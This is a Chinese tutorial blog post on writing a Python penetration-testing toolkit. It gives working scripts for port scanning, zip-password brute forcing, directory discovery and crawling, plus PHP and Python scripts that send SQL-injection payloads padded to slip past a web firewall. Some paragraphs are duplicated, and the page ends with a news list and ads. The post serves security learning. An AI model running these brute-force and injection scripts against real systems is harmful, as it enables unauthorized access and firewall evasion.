
python打造渗透工具集
python是门简单易学的语言,强大的第三方库让我们在编程中事半功倍,今天我们就来谈谈python在渗透测试中的应用,让我们自己动手打造自己的渗透工具集。
难易程度:★★★ 阅读点:python;web安全; 文章作者:xiaoye 文章来源:i春秋 关键字:网络渗透技术一、信息搜集–py端口扫描小脚本 端口扫描是渗透测试中常用的技术手段,发现敏感端口,尝试弱口令或者默认口令爆破也是常用的手段,之前自学python时候百度着写了个小脚本。 端口扫描小脚本:
#coding: utf-8
import socket
import time
def scan(ip, port):
try:
socket.setdefaulttimeout(3)
s = socket.socket()
s.connect((ip, port))
return True
except:
return
def scanport():
print '作者:xiaoye'.decode('utf-8').encode('gbk')
print '--------------'
print 'blog: [url]http://blog.163.com/sy_butian/blog'[/url]
print '--------------'
ym = raw_input('请输入域名(只对未使用cdn的网站有效):'.decode('utf-8').encode('gbk'))
ips = socket.gethostbyname(ym)
print 'ip: %s' % ips
portlist = [80,8080,3128,8081,9080,1080,21,23,443,69,22,25,110,7001,9090,3389,1521,1158,2100,1433]
starttime = time.time()
for port in portlist:
res = scan(ips, port)
if res :
print 'this port:%s is on' % port
endtime = time.time()
print '本次扫描用了:%s秒'.decode('utf-8').encode('gbk') % (endtime-starttime)
if __name__ == '__main__':
scanport()
对于端口扫描技术,其实分很多种,通常是利用tcp协议的三次握手过程(从网上偷张图。。)
 放出的那个脚本,是利用了tcp connect() 即完成了tcp三次握手全连接,根据握手情况判断端口是否开放,这种方式比较准确,但是会在服务器留下大量连接痕迹。
当然,如果不想留下大量痕迹,我们可以在第三次握手过程,将ack确认号变成rst(释放连接),连接没有建立,自然不会有痕迹,但是这种方法需要root权限
好了,先讲解一下我们的py端口扫描小脚本:
核心代码:
放出的那个脚本,是利用了tcp connect() 即完成了tcp三次握手全连接,根据握手情况判断端口是否开放,这种方式比较准确,但是会在服务器留下大量连接痕迹。
当然,如果不想留下大量痕迹,我们可以在第三次握手过程,将ack确认号变成rst(释放连接),连接没有建立,自然不会有痕迹,但是这种方法需要root权限
好了,先讲解一下我们的py端口扫描小脚本:
核心代码:
portlist = [80,8080,3128,8081,9080,1080,21,23,443,69,22,25,110,7001,9090,3389,1521,1158,2100,1433] for port in portlist: res = scan(ips, port) if res : print 'this port:%s is on' % port这段代码是定义了要扫描的端口,并且用for ..in .. 来进行遍历
socket.setdefaulttimeout(3) s = socket.socket() s.connect((ip, port))这段代码,是利用了socket套接字,建立tcp连接,socket.socket()就是s = socket.socket(socket.AF_INET, socket.SOCK_STREAM),用于tcp连接建立 二、实用爆破小脚本–压缩文件密码爆破&&ftp爆破 对于压缩文件,py有自己的处理模块zipfile,关于zipfile的实例用法,在violent python里有实例脚本,模仿书里写了个小脚本
#coding: utf-8
'''
z = zipfile.ZipFile('') , extractall
z.extractall(pwd)
'''
import zipfile
import threading
def zipbp(zfile, pwd):
try:
zfile.extractall(pwd=pwd)
print 'password found : %s' % pwd
except:
return
def main():
zfile = zipfile.ZipFile('xx.zip')
pwdall = open('dict.txt')
for pwda in pwdall.readlines():
pwd = pwda.strip('\n')
t = threading.Thread(target=zipbp, args=(zfile, pwd))
t.start()
#t.join()
if __name__ == '__main__':
main()
其实脚本很简单,核心就一个地方:
zfile = zipfile.ZipFile('xx.zip')
..............
zfile.extractall(pwd=pwd)
ZipFile是zipfile模块重要的一个类,zfile就是类的实例,而extractall(pwd)就是类里的方法,用于处理带有密码的压缩文件;当pwd正确时,压缩文件就打开成功。而此脚本就是利用了zipfile模块的类和方法,加载字典不断尝试pwd,直至返回正确的密码,爆破成功
python在爆破方面也很有优势,比如ftp,py也有ftplib模块来处理,一次ftp连接过程如下:
ftp = ftplib.FTP()
ftp.connect(host, 21, 9)
ftp.login(user, pwd)
ftp.retrlines('LIST')
ftp.quit()
connect(ip, port, timeout)用于建立ftp连接;login(user,pwd)用于登陆ftp;retrlines()用于控制在服务器执行命令的结果的传输模式;quit()方法用于关闭ftp连接
是不是觉得和zipfile的套路很像?没错,你会写一个,就会写另外一个,就会写许许多多的爆破脚本,脚本我就不放出来了,大家自己动手去写一写(p.s:关于ftp爆破,在加载字典之前,请先尝试空密码,即ftp.login(),万一成功了呢。。)
三、目录探测–py低配版御剑
昨天写了个小脚本,用来探测目录,实现和御剑一样的效果,脚本是写好了,开了多线程,但是还算很慢。。之后我会再次修改:
#coding: utf-8
import sys
import requests
import threading
def savetxt(url):
with open('domain.txt', 'a') as f:
url = url + '\n'
f.write(url)
def geturl(url):
r = requests.get(url, timeout=1)
status_code = r.status_code
if status_code == 200:
print url + ' 200 ok'
savetxt(url)
#print url
#print status_code
syslen = len(sys.argv)
#print syslen
#res=[]
url = raw_input('请输入要扫描目录的网站\n'.decode('utf-8').encode('gbk'))
for i in range(1,syslen):
with open(sys.argv[i], 'r') as f:
for fi in f.readlines():
fi = fi.strip('\n')
#print fi
fi = url + '/' + fi
#print fi
t = threading.Thread(target=geturl, args=(fi,))
t.start()
t.join()
#res = ''.join(res)
#print res
 能run起来,速度较慢。。
说一下主要思想吧,之后我改完再细讲。。:
加载1个或者多个字典,将字典中的内容与输入的url进行拼接得到完整url;
关于加载多个字典,代码实现如下:
能run起来,速度较慢。。
说一下主要思想吧,之后我改完再细讲。。:
加载1个或者多个字典,将字典中的内容与输入的url进行拼接得到完整url;
关于加载多个字典,代码实现如下:
syslen = len(sys.argv)
#print syslen
#res=[]
url = raw_input('请输入要扫描目录的网站\n'.decode('utf-8').encode('gbk'))
for i in range(1,syslen):
with open(sys.argv[i], 'r') as f:
for fi in f.readlines():
fi = fi.strip('\n')
#print fi
fi = url + '/' + fi
利用sys.argv,我们输入python yujian.py dir.txt就加载dir.txt,输入dir.txt php.txt ,因为有for i in range(1,syslen):,syslen=3,range(1,3)返回[1,2];
with open(sys.argv, ‘r’) as f:它就会自动加载输入的两个txt文件(sys.argv[1]、sys.argv[2]);也就是说,我们输入几个文件,它就加载几个文件作为字典
当我们遇到php站点时,完全可以把御剑的字典拿过来,只加载php.txt dir.txt,这点和御剑是一样的:
 通过python的requests.get(url)的状态返回码status_code来对是否存在该url进行判断;
如果返回200就将该url打印出来,并且存进txt文本里
目前是这么个想法。。
———————————————————————–
更新:多线程加队列目录探测脚本 : https://github.com/xiaoyecent/scan_dir
有关于更多小脚本, 可以访问 https://github.com/xiaoyecent 目前添加了百度url采集、代理ip采集验证、爬虫、简单探测网段存活主机等小脚本,新手单纯交流学习,大牛勿喷
四、爬虫爬取整站连接
这个爬虫是慕课网上的蚂蚁老师讲的,感觉做的非常好,就改了一下,本来是用来爬取百度百科python1000条词条的(现在还是能爬的,要是之后目标更新了,就得制订新的爬虫策略了,大的框架不需要变),改成了爬取网站整站连接,扩展性还是很好的。
爬虫的基本构成,抓一张蚂蚁老师的图:
通过python的requests.get(url)的状态返回码status_code来对是否存在该url进行判断;
如果返回200就将该url打印出来,并且存进txt文本里
目前是这么个想法。。
———————————————————————–
更新:多线程加队列目录探测脚本 : https://github.com/xiaoyecent/scan_dir
有关于更多小脚本, 可以访问 https://github.com/xiaoyecent 目前添加了百度url采集、代理ip采集验证、爬虫、简单探测网段存活主机等小脚本,新手单纯交流学习,大牛勿喷
四、爬虫爬取整站连接
这个爬虫是慕课网上的蚂蚁老师讲的,感觉做的非常好,就改了一下,本来是用来爬取百度百科python1000条词条的(现在还是能爬的,要是之后目标更新了,就得制订新的爬虫策略了,大的框架不需要变),改成了爬取网站整站连接,扩展性还是很好的。
爬虫的基本构成,抓一张蚂蚁老师的图:
 1.调度器:调度器用来对各个部分进行调度,如将url取出,送给下载器下载,将下载是页面送给解析器解析,解析出新的url及想要的数据等
2.url管理器:url管理器要维护两个set()(为啥用set(),因为set()自带去重功能),一个标识已抓取的url,一个标识待抓取的url,同时,url管理器还要有将解析器解析出来的新url放到待抓取的url里的方法等
3.下载器:实现最简单,抓取静态页面只需要r = requests.get,然后r.content,页面内容就存进内存了,当然,你存进数据库里也是可以的;但是同时也是扩展时的重点,比如某些页面需要登陆才能访问,这时候就得post传输账号密码或者加上已经登陆产生的cookie
4.解析器:BeautifulSoup或者正则或者采用binghe牛的pyquery来解析下载器下载来的页面数据
5.输出器:主要功能输出想得到的数据
调度器:
spider_main.py
1.调度器:调度器用来对各个部分进行调度,如将url取出,送给下载器下载,将下载是页面送给解析器解析,解析出新的url及想要的数据等
2.url管理器:url管理器要维护两个set()(为啥用set(),因为set()自带去重功能),一个标识已抓取的url,一个标识待抓取的url,同时,url管理器还要有将解析器解析出来的新url放到待抓取的url里的方法等
3.下载器:实现最简单,抓取静态页面只需要r = requests.get,然后r.content,页面内容就存进内存了,当然,你存进数据库里也是可以的;但是同时也是扩展时的重点,比如某些页面需要登陆才能访问,这时候就得post传输账号密码或者加上已经登陆产生的cookie
4.解析器:BeautifulSoup或者正则或者采用binghe牛的pyquery来解析下载器下载来的页面数据
5.输出器:主要功能输出想得到的数据
调度器:
spider_main.py
#!/usr/bin/env python2 # -*- coding: UTF-8 -*- from spider import url_manager, html_downloader, html_outputer, html_parser class SpiderMain(object): def __init__(self): self.urls = url_manager.UrlManager() self.downloader = html_downloader.HtmlDownloader() self.parser = html_parser.HtmlParser() self.outputer = html_outputer.HtmlOutputer() def craw(self, root_url): self.urls.add_new_url(root_url) while self.urls.has_new_url(): try : new_url = self.urls.get_new_url() print 'craw : %s' % new_url html_cont = self.downloader.download(new_url) new_urls, new_data = self.parser.parse(new_url, html_cont) self.urls.add_new_urls(new_urls) self.outputer.collect_data(new_data) except: print 'craw failed' self.outputer.output_html() if __name__ == "__main__": root_url = "自己想爬的网站,我爬了下爱编程,效果还行" obj_spider = SpiderMain() obj_spider.craw(root_url)其中__init__是初始化,url_manager, html_downloader, html_outputer, html_parser是自己写的模块,各个模块里有各自的类和方法,通过初始化得到相应类的实例; craw是调度器对各个模块的调度:
new_url = self.urls.get_new_url() print 'craw : %s' % new_url html_cont = self.downloader.download(new_url) new_urls, new_data = self.parser.parse(new_url, html_cont) self.urls.add_new_urls(new_urls) self.outputer.collect_data(new_data)分别对应着: 1.从待爬取url列表中取出一个url 2.将改url送往下载器下载,返回页面内容 3.将页面送往解析器解析,解析出新的url列表和想要的数据 4.调度url管理器,将新的url添加进带爬取的url列表 5.调度输出器输出数据 url管理器: url_manager.py:
#!/usr/bin/env python2 # -*- coding: UTF-8 -*- class UrlManager(object): def __init__(self): self.new_urls = set() self.old_urls = set() def add_new_url(self, url): if url is None: return if url not in self.new_urls and url not in self.old_urls: self.new_urls.add(url) def add_new_urls(self, urls): if urls is None or len(urls) == 0: return for url in urls: self.add_new_url(url) def has_new_url(self): return len(self.new_urls) != 0 def get_new_url(self): new_url = self.new_urls.pop() self.old_urls.add(new_url) return new_urlurl_manager模块里的类,及类的方法 下载器: html_downloader.py 本来蚂蚁老师用的urllib,我给改了,改成requests:
#!/usr/bin/env python2 # -*- coding: UTF-8 -*- import urllib2 import requests class HtmlDownloader(object): def download(self, url): if url is None: return None r = requests.get(url,timeout=3) if r.status_code != 200: return None return r.contenthtml解析器: html_parser.py 把抓取策略给改了,现在是解析所有链接,即a标签href的值
#!/usr/bin/env python2
# -*- coding: UTF-8 -*-
import re
import urlparse
from bs4 import BeautifulSoup
class HtmlParser(object):
def parse(self, page_url, html_cont):
if page_url is None or html_cont is None:
return
soup = BeautifulSoup(html_cont, 'html.parser', from_encoding='utf-8')
new_urls = self._get_new_urls(page_url, soup)
new_data = self._get_new_data(page_url, soup)
return new_urls, new_data
def _get_new_urls(self, page_url, soup):
new_urls = set()
links = soup.find_all('a')
for link in links:
new_url = link['href']
new_full_url = urlparse.urljoin(page_url, new_url)
new_urls.add(new_full_url)
return new_urls
def _get_new_data(self, page_url, soup):
res_data = {}
# url
return res_data
html_outputer.py
这个看情况,可要可不要,反正已经能打印出来了:
#!/usr/bin/env python2
# -*- coding: UTF-8 -*-
class HtmlOutputer(object):
def __init__(self):
self.datas = []
def collect_data(self, data):
if data is None:
return
self.datas.append(data)
def output_html(self):
fout = open('output.html', 'w')
fout.write("<html>")
fout.write("<body>")
fout.write("<table>")
for data in self.datas:
fout.write("<tr>")
fout.write("<td>%s</td>" % data['url'])
#fout.write("<td>%s</td>" % data['title'].encode('utf-8'))
#fout.write("<td>%s</td>" % data['summary'].encode('utf-8'))
fout.write("</tr>")
fout.write("</table>")
fout.write("</body>")
fout.write("</html>")
fout.close()
运行效果:
 这款爬虫可扩展性挺好,之后大家可以扩展爬取自己想要的内容
当然要是只需要爬取某个页面的某些内容,完全不必要这么麻烦,一个小脚本就好了:
比如我要爬取某二级域名接口中的二级域名结果:
这款爬虫可扩展性挺好,之后大家可以扩展爬取自己想要的内容
当然要是只需要爬取某个页面的某些内容,完全不必要这么麻烦,一个小脚本就好了:
比如我要爬取某二级域名接口中的二级域名结果:
#coding: utf-8
import urllib, re
def getall(url):
page = urllib.urlopen(url).read()
return page
def ressubd(all):
a = re.compile(r'value="(.*?.com|.*?.cn|.*?.com.cn|.*?.org| )"><input')
subdomains = re.findall(a, all)
return (subdomains)
if __name__ == '__main__':
print '作者:深夜'.decode('utf-8').encode('gbk')
print '--------------'
print 'blog: [url]http://blog.163.com/sy_butian/blog'[/url]
print '--------------'
url = 'http://i.links.cn/subdomain/' + raw_input('请输入主域名:'.decode('utf-8').encode('gbk')) + '.html'
all = getall(url)
subd = ressubd(all)
sub = ''.join(subd)
s = sub.replace('http://', '\n')
print s
with open('url.txt', 'w') as f:
f.writelines(s)
小脚本用正则就好了,写的快
五、python在exp中的应用
之前海盗表哥写过过狗的一个php fuzz脚本
http://bbs.ichunqiu.com/forum.php?mod=viewthread&tid=16134
表哥写的php版本的:
<?php $i=10000;
$url = 'http://192.168.1.121/sqlin.php'; for(;;){
$i++;
echo "$i\n";
$payload = 'id=-1 and (extractvalue(1,concat(0x7e,(select user()),0x7e))) and 1='.str_repeat('3',$i); $ret = doPost($url,$payload);
if(!strpos($ret,'网站防火墙')){
echo "done!\n".strlen($payload)."\n".$ret; die();
}
}
function doPost($url,$data=''){ $ch=curl_init();
curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_POST, 1 ); curl_setopt($ch, CURLOPT_HEADER, 0 ); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1 ); curl_setopt($ch, CURLOPT_POSTFIELDS, $data); $return = curl_exec ($ch);
curl_close ($ch); return $return;
}
我在本地搭了个环境,然后用python也写了下,还是挺好写的:
#coding: utf-8
import requests, os
#i = 9990;
url = 'http://localhost:8090/sqlin.php'
def dopost(url, data=''):
r = requests.post(url, data)
return r.content
for i in range(9990, 10000):
payload = {'id':'1 and 1=' + i * '3' + ' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))'}
#print payload
ret = dopost(url, payload)
ret = ''.join(ret)
if ret.find('网站防火墙') == -1:
print "done\n" + "\n" + ret
exit(0)
六、总结
学生党还是很苦逼的,1.15号才考完试,不说了,写文章写了俩小时。。我去复习了,各位表哥有意见或者建议尽管提,文章哪里不对的话会改的
关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/






 i春秋
i春秋
 关注网络尖刀微信公众号
关注网络尖刀微信公众号随时掌握互联网精彩
赞助链接






排名
热点
搜索指数
- 1 习近平将发表二〇二六年新年贺词 7904141
- 2 2026年国补政策来了 7808738
- 3 东部战区:开火!开火!全部命中! 7712893
- 4 2026年这些民生政策将惠及百姓 7616985
- 5 小学食堂米线过期2.5小时被罚5万 7519709
- 6 解放军喊话驱离台军 原声曝光 7428214
- 7 为博流量直播踩烈士陵墓?绝不姑息 7327605
- 8 每月最高800元!多地发放养老消费券 7238391
- 9 数字人民币升级 1月1日起将计付利息 7141831
- 10 2026年1月1日起 一批新规将施行 7040675